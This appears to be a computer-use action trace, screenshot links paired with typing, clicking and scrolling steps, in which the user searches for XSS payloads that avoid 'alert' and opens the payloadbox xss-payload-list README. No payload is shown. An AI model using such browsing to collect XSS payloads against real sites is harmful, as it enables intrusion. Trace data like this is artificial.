
{"action": "type", "text": "payloads that aren't ale"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "git"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [625, 427]}

Step: Bring the payloadbox xss-payload-list tab forward and scroll through its README payload list
{"action": "left_click", "coordinate": [697, 239]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
